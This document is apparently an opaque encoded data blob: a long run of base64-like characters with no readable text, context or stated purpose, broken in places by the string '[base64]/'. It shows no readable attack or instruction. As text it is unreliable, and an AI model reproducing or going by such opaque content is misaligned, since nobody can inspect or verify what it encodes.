uWZ7silRFUQukKGY4hKA1QjBNUAh5QQhIpaFUgZMV00G7kLgrgQRNoBxDRrhNBkRRREZH5mIEW2UgWg8qga1cUA5JJ0ZCl3HnUoH9gqF39go/21dYBjpGEqF5xSth5kolCj4vKXcOG6BSC6N9MwJXJyCHxhI2qHZKsrE0ErJaQoZBS16EdKVdRV0x0Cf8WLFkujhaubVdOCaHCrBxZGs4OYo4gASlJTh6wwg/mgSoU4QOEgCutAWrFQBU84tOmaesECkMcrdI2xNImrdQKRNRCogqAQJ/Agp5yHrAZEzIl0w88luGFLR1uUpTaQB5siNTkRN/AqNtKKt6W/wY7uOohUAJ6+kHfGuTfUhANIMMKyC4U960H/O0TCCdRMO41FK4Y54UYy+qsKi4ap7Ea36pyAmevbsPkTiexYi7mai6z3vGzegAj6PFxSmt7xm5Ahky1HmSOwUcxnEfsbiR9EBk/iAwewG4liMB5NGhVMHLrXgfv4q4IeAHGPKR5yArNKcDwDhm2yhzO7IEHoCvOmYfxSqQBOFl87AEJQG/KDBUNQAJ8PF9J8oMf+McR/LJdhSWaHdqJfOySXFPBPlKadV1RXh4lWSX7rh3flNkY8R7FWoj7JipPcFnSWJ6HFlrY2R3/ToARJumgKVYSVizAalPkqBUngOaLUKFXyv9I5CywGx3epHhI8dxEmm2BJ2jJJ8HBBAAAhERACCAARLyBB7/eC+iJLBXEL22ALrVp0oZO0z6i0j7iC4cOJDLE0pZJohBB0wKbsL2BoFJW4tlh2ErWZ2Ul2r4EjQJh9FDb235xIXSMu1QxMlwDGUwLGSDDT89qF2hxFzyB4hZuD5DB4aIxqzY144oxVJvxGqcxGtxqVU91curqNozLE8ix5daxs3anHo/1Hg+ZtJJuQKJnUSEV8GKRyDlxe0QkWcDn6/6jXSvyfAAReFwHJwfMdzgBEJUutu4QRpLALb+cU5FFhJ6HKS+R8+6BlAXZYKOrk/nBEcjADbZkBPzCGmb/CCfUAvqaGZqx7CEts9mlKNEYoZyNyhl67NaZITLDSCEdD5goyA/[base64]/eFNj+Bl3uBqjgYmfOIqbOFYDZ1cPKyHkA1gfQhEcAlmPtQQ4MXqq9QQOtsmYYFcsthHIbszQx3k4wT+K/8A/wqdcW8UhJ9U/ggcecPIme0d4wCePQ6QHiCAUUcJSEVmXF6hFngdGhrIUQUL0nkyZ53JVLLYGGGTRKcC7NlVSyYAZuMB/tKSKZEnJfvbHlhkyqxHfmG/kIQmedcAPUuFiWZMSdpbdVRNpI+VX7VksOuXTUfORYginAQgAlIJbWVMpFEjTXQj/avdNbPOguxmT5MJZBsGmS0kcDU5JiASI4CyX2kguiNHULM6GWjCEPEAHIMAbwNLrBcDTWiKeYqJExzed0jd9N+0VXLQKEERDgMBpPSYI9HejxEAdhMAgRtZ2Dw+hCriOnAjbhQ0SkBEQggGEf9N8ZXgPTMtOj//4h887va+4h69xip/4E0jCE5h4v6N4D1x1Gh/AExBCwRd85kqBWPOcE6/[base64]/wdIyikZEAOJpzUgceGPpiHED8Iw+N4vAwbpPT7uLuFPX+62ugOJWte0HfL6feMCrMYlTNe6jwb8/QVFLwt8S/9+iQRfkfhoX/Iu/OLIqfMqoTHuU/JVzJI61HCU7aMX/LtDZq12/[base64]/xUAB6psIMlqFg4tHqrMtnXbVisSir6Q0AyS6xMSeU+DyB1pkCKnB6q25PlRhwmDKhZABHC8QdyHch8CbKjs2LGKSC9AgODcuTHmzQE+fAMUIJKFWXWIBIDVmTGDGEwQbDFLF4mn3G11u9XdFzhFokSrGmz4EOwDfsv59XP+HHp058j6IbN+HVkP7du5d0fT4/sTNGjElyd/3nz68eC7t9f+Hb2kLvPpU6JBw0h+DRqMUOoyHsD10CAkn3wOkeKQBA/xgJ/9HHzwQRo88AASSEhQYI9i/NmQww49/[base64]/u+t6yM49+NB7+OH0JHli4on/+0+99Roerzz56JuPEiYh9K8LSQIc70AFu2BkZR73k5BCC/dQoMqagRTxZfteBtEDDfihocWgnXCQZ5/vyw9pCI1wgkdIbAaRBB87FNHpqTWomsMiHcT66a6npJGfLI8Qw0swf3lIX4TMVBTNCUpBdMyK3ORETIhKScoNsjjNc6CSpPKz0y0ooreijQp9oCd/IwCqz5NMEtwgK0pZKFCRIOpT34o2vfMqszhR5Y8GYPiDhUFWWeUOS3LR7ZNcLJmjVC5wKQAOed96i6azaJ0pl5n0qjwXKwLtywbGJ0A2BsUYw4w00jb4gFvmX7AW/zQQVLBAhWw3i94xCzJgIoBFngWBiHRnyWECuc7qq63c64qXcLM0DyKloi5H9FBVBG6AFoIPPjhh2WEYd8KDHvWIpwsUe0LJPtZAB5YsPeCBjwQ5hgaP0WdCExKZ0hpYsQUmqAsLYsSEeDQAr53QQ8XYgyQc1B+dGQlEPKIBi2hIg519yGUNcpAOH8S0/dAMhf6oEIo0QAIiGtFqDkJiEE84AAVAwoZYkoEZyPalsv1iTGTyiaS+5JBDHQoiVBHJRVIiEbfBISRB8ESjFqIRiLgkF3+DikzUWEf8qcJMZkxTTO7kKEAl5E2bikmfoMKml/ypIBWBwx/YkAg1OOAErP+4AycskbrU5cIXc7DEJi3BijAUABdsqZWudPU+XQGLWLT6hA32wil5BGEvNKlFUFSRg+Q1qzEviFYApsU8x+QSNAyAjRaYQIoMxKB60YvB92CxLXQRQV1MCEFdZlJKX5mFlPADjl+EQxBMSUR/IaBFAQrgv/9JJ2ELIyB4DmgxNDwQnhjsggfm4wFK2Ac//hEPxDo2z6Pphz9RpEGFSDCzDTmInvT8mCRYNsIRSkCD+2HilAwxswpJgoQbJFHTPlQMB/0zaTD0kAE2+KD+qMhBBqhZMUhQoQlFEYgc6pmMOjRTIjqIphMNEoZcas+SykAGR3DBUH9htlqYZG+I8gr/HLziEH+hzSltKsksDZKSQMotUm3kG6cs5RLMzaQqW/yKGc3IqUvp6SAwmYhV4oYpqWBOJKxoRQv04YMCsGAHd1iFWFQxh1ykrpMs0OQlVRGGFqyBE7i55id84QnF8mZ3aqQKXa45P1/cK1hIwFNMJhACdVnAAtGjTLkCoC3MNCYSsFEXA2bBBC0wgAkx0IIFXAHaGJCCFBZwJrqYtcxfaLaa7GOfW0pJK/lVhCZ+9BQnOBICUM7OnOdEGHbUyR31MDCe9ZznPOl5zxfhB6AbpMHEALTPkoWspFv7EEn3k8EJfSyDI8wgDRpECZ1yaAARLemEngTF/dyTR0vM2oN0/[base64]/+Qnlhk/KAneS5WT2D/8EN7UJF77Xkf8MKIH0YAWhS7QKWKPhESGP0RzprU35mp9EP74QeAke0hbpdUwBsCN5VSFG0VuexBM9JATP3hASOkkD8zSreHW0ilmU2Ya0AqholNquAKXUkDfnBBFV1QVIdbAcaFaYhT0+TUtcqtJPxCKl/a1EZHiQniSG3Jvjz1qW7uESaqLrlaL2UpQZm1KJyzgSUgJRI4NIAHiWgBDLp8hzbcYRC48EEJSpCAElyABZZoQSJ0MIc5pPkOf1gEFuBAkk8gBXFIMcht9Gzc28lLjVYm7p1IUotPbKEDOVCMtUaDGuY9a3qfqV4AIi0bUmD/4ge4jUEkWrMI3sqmDr+9S7zeRfjduOVTVJmJJ45yFH0xtxXjhHWslzPr6VCXgOdx4D2dHd5jiwxmBGWhBkjmQBkuWAEaQrgG1s0hGv36xAB1mhP3cHD9QogGPzJAOLo2AAdVwsQgolHoLYQhnSI8ihqQUIVmJqEPsdBDlFAShBVAb4E/aEgS7mnyHSS1laK+wxsKsR/ItuIIOHxxP/4bRGacJn9dblONOoqYYDxGP0Icc44jyBivEizFJzkP1Mrx6Kg4nKzlBGd4yC7mdIxuLOFzYIAN2OCRWAF1nM4STkDohk4fiK4E2IAWfKAFWMHp7uDpYEAfkI7VfgFyHOIB/zqgAx4gD/rCznRlVrzu634jL3zFLiClFrZgljrgmDpjenyJCOXOWbgl0kDAFZggA2YheYTQ7zhtFjwNVOrl6w6vLbbJLEZCWDoFIVShAcipDsaJ8goGnaJDYQaogPwJ9j4vQgyuoKyPQ0aPBh7IxFpvQ5SNaKzEDXEP2IwADjEk/IIIZ/ojiuzrQ0xoxEAkZH4mwDykRz5kQiAx4LpGa/rwwBaRQ3hEBsjGS8rm/F4sKkgCf94PboCCj/oo4yBi5P5GKh7nTUSC5vwGxwYJK/7vxy7HKJCq/[base64]/IpBYH6W9aUV9o7iQ2C+JKwk1SEazEiF8a73JMIuYKcEwAQyYMKQE3wiv/SsEB/[base64]/ZLI+IYzbhmY/NEzZqNL3uEZEqLJrdvKjelIOg6Q/BrFKtKYQtmThIgAUz8ZvXKJfviIC8ChOyKpyGgUhWNEV1fIo3qTK/04iT+JEcDCLLlmRXySi/9gKcmIOyqCsKKwTAHq0dJjRAQrAB0wgGExgE4IhARyTHtjgD/4g53hgMi2TFVgAVX4OBjxTHxJAH0Bz0pigDm6hDkaTFHLA0syxA+AgD2qQOdsCH6nJfoBiln7hJnLiHCNgC84uDzpgDZAJWkZrWqIlegyN7oTJNWSDOBkDUS1AWX6AIiyBC0lJfrwuL+7luI6rLAQl7P4l8gpA8nBhO/8H83rg1hCoaWbmQevT9/iD2WKSZ0LvVL2G4LzvvrLt9iCEvyqERzYqRoryPvdgwvTzowT03jokRTpM2eitWJkoxEiPiQYgVyV0SgpRKzEU/[base64]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[base64]/VqWwI8wMACK3Osssodyq4yxx8+gIbYBT4kckEig8Cgz2mPJaDGHDoUO4f/LHc0ywM9tm2rWwL46HNJdMsRp1y88R5Hb3HTERHJdtRRt10Ai0RSHSwvRPKvcRYwcDApEYgBBB/noQdxxGJgIl8dITQYBBi4HgXgX/65lUuDniyIoINrYSwggx77RVgprdCCYQG4dOihiCKSWOKJKHaBUUqAsmTIQVdKEhNDENF4tAYGsASmlHheFFGNSPLswYpVI1lk0gYIfaVDBjCpwZFWGqTA0ny+pAGRFIX9c9v+FBMRP04wucdJaaoZp0Bw390nmj/yLdCcKK30M0QNHUTClUd+dFJEMsggRgeE+hQBUL9MitRZScWaaaaCHTVUUUnVAlVSaXEa1ld5WZFW/[base64]/zOCCI7igJ5SDA1CEwijN5cUpkYJKHlpHlbM4ZXSbnADplpKUSdXCCqMUVS0CczrfrTBVePGJKuTiFLlEYJKfE13r9rM9NsCANA74QwHYoEsWJAtZOzhfG5jXhjuoITSPgYz76PGHQbAhEdlqDGpKwAMAuOYOr9nBKoq5AxjAb5zF+4D8YFE/eYVnOPtLYABg8U5/5auABjTgIujpr0XAQoHx0kIMHrieCLInguhRQgYOigANIsESVshFqj7HiVz0xwa+ENBbUAihkZ2MQf4JGQun4rKXwWxmNKwhiG7/iMOd8YxuDYkC1yQxxCnByQNXIsFBCLcQuFVkbXmTU9PWtMU6MkSnYZta1azIM0ZgDWwoieMZYXS0NfXwqQMJWkEgAdOkSckIbAyTQl7yJ3/A8asacKNAWmRWf1AEjAKhiYtYUgwFFMSpb2MbH3lkRjtFpBA42cnkKAcUswTmL4+iZOc2KZhUDcUqUPmkpkzHCdKNciypjKQtT+WWo8TFdnvhS158Qsu/EMUKfrFBA/5wAmWpVnmqdd4OvHXMNuwgtqtIn2kS8xkulMAEySvAsxDjmcWU4A872IElNCNb6DXvBC3QDfHaFz8uyEudxJmOAuN5T3ziM18f2G52C0iE/+nE65/[base64]/dEFqNVUATpcckZsk8gGMfMAvHDnLqDBKQpuLVVZe559MlipSptMcKrGC2EbJebArXAtcZAkr2tXOVbfCpIQAIMxvImsQyBrmKo65Ch3MYQesYPQx78ACHkhLWsV71gUSUIBVsP8gEb91TGoQ84c2lM95r1n0bJUlm/XBDx+qTsAYFiE/6hanOAPTTj21W0AB0nMR3S3gPRehv3gxgA6YMA8QBNoeMfwgAz/ghIEkBJZMNqpjJxsQgRa0FgQBeGT/[base64]//DmBDnYwCNYci3lzgJ5sW6ODr8vitbXlQSISIC3IUOsCudkEDJAFg8eUwNNsb8FqXgs9Y3kdNs5rgA9qQxvavO990pCGb+4XHedUBwQH1G6vuxuJD0Q+AI+nPD5f8IJFCPsWE1PCsQd6nhz8oEGf+ISBa8kJsEw7hVOxaK6QUKAFnRA/a3mQDTzhFFu1rkIXaoG5TYpuE61ApSx6q4xlUoymUbHJUpIaknxMYaQdyYoqaveKPaDUGkfk5S1J+MKPxHwp5ZGOaSuSlxqiVSL2tE1eCtIfadBjJ+Ch4/Hn8JtAHnJA+oNObhOkUBsnEhamEgzBRCcXIzqmSITCSICV/wdBwRUipFmetAWsUyn+YSpv4XNUgXR1xhYdKDt+8V8f2Hp1VhSv4ip4oTt3cStTFz6DUFyvcWiw4U3KBRtfV1zQcwcngAvTkhiJAAMOcAJWdwJ/oAbEBYSrwBmJoRi/VQDhAhvjAz3FBRvbND2b0GrucxvBQBv4MD/rtD8Dc2uOV0D1YHkfYIZmeE+9lk/OoRwM8E8RoAQB1R6YcDEMwlFDYV9oYRWlkF9/AXtHFzIIolAk82watUJCBzuzAwAw83s15GBoAIlWszZRdnx6IzRNljU15n5OREVJokVrk1dQI33Tt0Mqcn0tpn1FpETfF2L4ZiRdcCUHYYD+MCNqY/98CvFiO0aJZeIEldBx8EcJ8Qd/HWdjejNHCgEneUKJMeJWRQYSMUIRbTMAN2ITgyIGEVBzljNJp9MoU8FYpBIY/tGBSHAWVNcWdaZC1iaCJ9OBtdd6svNzWnFYm+IXSMAJAOAALDBbgtZ1reU8bcAK5qNaxqIDpWFpttEAptZow7QDzuIA0pMIisEY0jIMtHAHY4dMs7WPp3YHfmcCJfA+CSANJmACwbA+0pAc0SEwBBOGZdhdL3mGY0h5Zkh53xUA0ZEcDHALD6Ae7IEJmNABr/cJvgBtghEyNgAWSZlYdvggGFMytOdQJaNfuSIYmxQh+GEFrdAAjWhDOWMiOrT/UtuHcFnCiuHHI86HYlRDNSgWVJSIEmm5Q/+2IgOHJGeiAXC1cm8pgAcRYy+iRlJ1cAoBJELiRMU4EETlBMFYJInZccEIf05kl2zVJeNXV0omCX0JIzpGI27TJSWXmUzCD34FWEBRFp80dLPiFWdWK7VnelVBdR14e+1Ye7LJjrcXmyGIm6kSMv/1F2mhKXdRChMQnB8TBABQGS7IAkTIBhfAA7jABgXwg6PGCkOoBtVZAJJmTWl3PDtwAi74WiwAA9MkLZnWLJCRG9bDdsHQDGpgBaL2Ws5zB95ZXKdWha0WDNJwnyZAD8FQAipZMPQUefPkkjQJky9ZhjUpT9AR/xxMMB4/[base64]/pUmPsiooGBV/AQe+VQCD8ActcAEmYIWBV5Lrow9soAY84APHMAwVUAPDsAzHkBpsdxoOYA/2sP8DgKYGl8Y+icECzqMGuCFcjpEAwTAMBaBoyXVohzZbsnWDqxB3Jll4IjmSJRkM+EAERHBPAGR5M0mGZ/gB9fABylAPylBABGqgu1YcyRED8hECdfADmNAK8EWOgkEUAgI6qYcVEeUWJpSiFvWUSqdfT/ls3igrQeALI4ofcNCiJ/WIT9BuMcUQQLQHN6pxRTU2WbIlLDEj9kaKV8MzazliEaGmXMqWHYtUWHNEezBxlYhyRkpGEUGZZeoleKCYETdhC6FhjEkJTjQk7tdjNHAmRmCZd2mzSrMQnjlU4IdvyygTBgAmfONhEQsJPJOXPMIPg3KneJqnomJZvck7D+X/[base64]/xKegYilCjUvM92IBbKFpVqiBKSsA2WbsIXicXnJVgVUzumo2SjpjGiRjP1ox3LlkhEplh2Yvo2fRzLllpVvsdXNgyxIyLRNBjnJYrpmEbKv/wQJHHTIXGTZWVk/zQlBwlNSglXlVVO9kY75gdTFSNyRQJqFDVTO7EaYLVi8AtXWwu/kKe0EkmEyjsl2Elb8HQP+DlYURUvXHRyFkkznHNv1hUv3BR5IUudBQcA4EucNhnUY56+ghi+mhvnuVv4qYWEexqUFrlWNxvWAz/rUwCqgD4OcAcO4Ex7SxsmsAzDZQljF3bGcgfHNQfUyQNp3AA80AwnWZLw47ewBnn1QIbeeoayC66zS3myS7szaaCM9y6XwKBMsGwPYCATmBQgJG1VQVopY6ETmgv5ekIgyiCp8nqkNzIW6heU5DFGYQXZ2w8LG2H4NlMXZmUq6w9Hc6Tq67FaZH4QPBB/qf9vRZKzhckkf1QkL0ZVZKk4PYMjDCE4XfpuRpPBV5qYa4N/IbfBPGJ/JxGKbbJ++SslSqaZWeYHTmCXYZUlUCu1yzyx/[base64]/UaUHe7RXiMv7erPnvImKIJ+AyZmUF4KBKWCQvei2vd0bVfF2yqh8mLyccfAbv1eDNQanAc/MfhtnllIiwDnbpi2BOL2ciztGA2pai4YNywLBJDgbjM38JkT0irEIJkwSVi8RZRGBU9XcVD8iwNfsBEBw2n6QEn7tzaVN2EZgE34g237gBTLgBV5gBkeQ27l9BIqkSB0A3MD9AAAw3MVN3KqA3MmtCnBgFyr8FE/nz6ui3MgNB8td3Y7E3MxtF/n8z/4MKk4B0J2kKbHUdHIRAmGAGC1QhKsAADwwPEuo0YE3TsL1XI+RCKb6PWc8B2pgnmOQAM0wGg4wB61Bdi3Q/wCkey5SjBsiGQw10AJW1wBswAUX8JwtwAY88KqSIeBq8NIkOZImebqn+2qwMLuzC7tmqAyAgOIlfoZJTU/BBguXEANTXYdIsAV8mIEPlUll7RcKQo7dlq8HMqK5wm2x96+l17ZxcUlKsSpvjVLDx7BTFphjqXC9PNhANb/zS0VU2hDeTEROFBGA/[base64]/C3xmM9g5cInEEP9KAGibYDOpAIEXkbm9ACjKYDriHGOuAsMHAHqrDsCn4BE37tf5DGlgEDn8EDlwGEnStbluAAiaCFt3EM0aqfwTAGr0a7tlsGB++teSy7R43ilDd596SgFpCuOZAHwysWjNx6EIgqAatR8fp6R/HVIy+UIpPJHyq2mqWClOLkXokiK0bBP1MMV8Jwg03KfR2kNbazzPey0szMAki+MLtxYhl9g1Q1OzqLL8KkYFOlNfEllSCzY1q/L1KkQOJTILul+Cb/[base64]/uyvDClu4tzqrU69QBSfA4Y8ohPICZbgwgBhI4gNgQNzffIU/wRJkFwLkXj6RBAiEolIHlp8ODAIwoxIPm0MEjLIli0T8uSZYHICP5b8+r2E+RLZzB410TxB06WLEQ0aBvgDGjSoAQV7IEFSIBQopJ5NnTal5MHD0T0KkiroaSQqDSNd+Wn4+lSshmJK/SmYColE1bJmhTLV0LXnHrdHIVVN6lbvXqVjNeQVSiKrk0p4KBFuylcx1rhZpdJ4GrQoCQ9+NTjBXMkJT79OROARIQi0aEGUaDihhIfRatWgvSh5/dqMEjMyvNxWhKfT7k5DeHd6BHz3I+LFRR1/UyBHAeVqaMF43kC69BB/Wl1vBeCBKjAoU5qMEOHB+BAdxsMBA8bKyf88VlJu4TSBE0n4Wwjan0Cf/nz7BG3Yjw+8EAqAwYFBVlllBxb+aMEHfXzw4YILEuEhkQsg9CGBBCDccMJEEmGDhxBBrJBDDWGYYwcVeZAwAS7+uGOOE/5Qg4cSNMTRhBIK0KGNE3gwIcML3HDgjz8cAIDGRABooAVLYpzRATVCbKCNHXq8wwEemjHBBHo2MWGTTeiRpswxFinngzKUKUcZNz+oR5k4P/hAGTrpDOCDAPYMIBIiYLHgEgZCsMgXjWzgZCBEJRIIoYRs+EgkhDgxFKNGLfrEo4ci2ugih0D6JNL8wJiA1Dw4acmlmGCaiSabcuqiKQMMMEuwp0gwS5L/nqSShCoFaOULLiMgs2wsI6SCRDFlg6pMA2LJWjZaaRl7ipK6skqNEhFSS0xapYQtdli/[base64]/waw6BqGFhb/w542dADbShjo4TKYYEzgsuplghmjhDoBAaTONeus5856Aij9Tj31XAQEECxgwIIOCk0ol4IeLcgiiEISyAaLfBdI00wRxdQTixTi3XiMPopooUw/+i89UldqaVVWXe0Bpyd04kyDZL91SirAmPXAW6F0ddavY9NaS4G2zFeWM0qygl/aAYoCNjCnSMjfrPmdFUFhBNiU95kPfX5wgli6Ny7PqAsPoGnNakIzGhGIoBMW/E0GHeawIXTwgijwghkSdoQRJuwHKFhYcCJ2HAKggAAIeCECzNCAH7ghBB1zAwA6ALIHaAcAcICDKuDACvWAoRTrOYn0wv9zMpPkQTwrC0EIMHGe6U2gFlbMD31o9rNF/[base64]/mvU/GrQvn/8sRlOIVb7/f/qjKiQ4ilTi2ZMCLsUpDRWKAZqCLooWhjO4mlZRIAEZfmCmCU5AIGYw85SuDKsw6qogI0JTwQu29IIWRIEIFFFBRRCgpmlAYQtdiEKeKiKmKPjBCEVIwqCeEAU4TQMMZRiCI7ihYx3ogAseYB6pRkBkEQAiVoEoPfW4xwpf/U5KgmYyk7HHiRGYIstW9oDwROAkV4RrFregKJrJrD/98WJe73Ozo/0BjRD60IdY5EYf3MgEf7uc1fxItTHETW6WM4E0DluCw6qBlUfjQYToUQAWAOAELGBBK680h1hWIwGNjWwCGmAJWehgEDwIRiLU0AAj/UE6SeMBdNTQRnqo/[base64]/uZxRIdMEDC33KR3XshB1/tIEBhGAFhSzkn4pgpzwFIQrNIMMfmCGoZnBDU0koZRN6gRRARVhQoWgGTJzwB6S4cg3NE9WpPkCq42GrKsIDh1/8gs1t/kV72nPE9E7Aq/[base64]/eFMI6hZbOStdQ67gAotVLI/eZmA/[base64]/2EHB4wsZCDxaYhC4t+7UsDhqwuxAjh9x5Fy+g557g+VIPCmTpkvcAqVCQCwkeiOdbKeVkGGBLsJneiC/5k582EKAyA5SHgMZ4EojxMozhifgioGD9NAD9C5saAEEHQLB4uKtMALEQyxkAuKYkCfFRsylRKyE9y5uDACBPooEDIypfMCIyO6Cgq6ohPC2wghL2iyJnQyJ2vCJoM6qjODDqjCI8C6LIQqLKS6I/iBrePCDmiZDogiL/yBL/wBqIIqHOoAp3KqG3rCpQMhL4gFOqzDWMBDJahD2ODD11CCH1CCI/jDQDwCMCzEI/CzROwzvos7NXPECAC8XwCDNssDRP/[base64]/QzmgUABI6B4jGLJQGDoR2AwFKil3wQw80DEdQwEnQCGlQ7Ki86kmUISjS7IfYMKv9Mom9EKpkzqm+gGmQks3wISn6pgqrKEzRIAfQIC5zIG6rMs3qIM1+AK9ZIK9/ILiUITAbIImQIVKqIRXOEzEfIXFfIUmaMzBjIXBhEwUiAVSiAUUUIIrm0OgQoGxPESsw0Ix6IBFNLPSNLTtKJm2K4VSMKLDy8RM5I8u8sQtsgEYSIQ/QBA1wJAE4IEGUJFViDUVcbZWdDZXnANWmINVmIM7mEUdKBLKQyQVCZtpaxALyZCtSYBj4AIA0AFbqL5WCi0HCAbdm6MSkAYu0AFL/[base64]/Rpv0rSPKCFPtCuIKI0XZCMJCMQBvjjBITCqn/8IBeQQp76gkS8FG9ANKo+B9KKFIT3EEZBAqT6womlQobazCq9dmBilLJ0KgS1FFnCbHOwEGktKCZCkyyxbkm+FIu9Qy0jakxLTojW1MU8qm5TdPARLI95akceIO89VM/fYM3SAO9/dvBTQPA/VtR+Ns1SINHCEykDAVHrQQMsAMooFxisFxisAPMtQNJpdRJrYRJtdRLRczDTMzGPEzHjMzUvUOlgw1MKNUjQBi7IyE/c9VXPTRZtcTv8BnarKsu8o+ZAV5OSMdV+IM28gE2KFbghLXg3AFWQM52dEUdYIXgUtbmXdYUaYMDsVZlZQXbjNcSAJNggC56oAfEaoYS/9BP67M+0JoRtinfN4LG0ysAACAtU3IAVeis4CNHNcACLhiDYciGYFgDFhCu/sS1E7CFQRjYVkIb2Dq1brOcWaIjYcquBm2dRVC/S6iD+fI3igAnTHG/[base64]/[base64]/NpZhYYTC8IBteRcaEKCVqqBQEIQv3uOlNtuZwrmY0lKZiqk1TtO+RaG9fYM1hmPDZeOj+lu/3WrADUwtLUzEnFTLDWRBNgdnyNxBzlzLPWS4xty5jmu6llRJfQVzeIV0eIU+6OvF7AM+4INYEGzCFmw+qOTEvmRBPAIxIEQxyDvIFk3I5uRAe1VQtl228jtYZTv0kJ76qz8jMiIOpTM6Sy84kI7qhAEWYMXfnMViLoAQYQPZhj3f+gMC3mVfnoPhfEVY2q2/KRsHCC0VaQFtYxvIQu5mGAM1sL3Puj4YiBtPi5u4kYZhkIZ1ZoMa4CPypRqqGUZWG4YKGAbLOhpp//6sW7O2XAMuVnhHZ6yGYeCGw5JvHFGdBh2mRQAUQWEABGi/f2MehZiviJgZjXg//5sZTmHoi0i49fqI3emv4qHIjSDIkKhZZLBhjoaVLsDa+oGL/dmLYmDJ8FGooXbSiktiqdhh/YmLqZVAScCJkHwnnDiEQ2AEYlmLpT1pnubBqGXSSgjqoGYE1RABHFSpIi/yeRlbpg5MxmVqpR5rnzIynKJqr87bvWXjrUYqrE7TT01MSbXcdHCGMA9zSR1kuSbktn5rthZkO3DrNsdcN5fUdDCHdKDzOu+DO+eDwD7sPecDINBDJUDsWFDsxGZsTJ6yP0NEyG4rMfgFMaiFV//tM/Pgu0c0O7gDokvfKjhgzfRgTVNOZUwcmxZgbd8D0DbArQwh3/IFk6kBNVM0vuOKkd1+tt6DgQvgm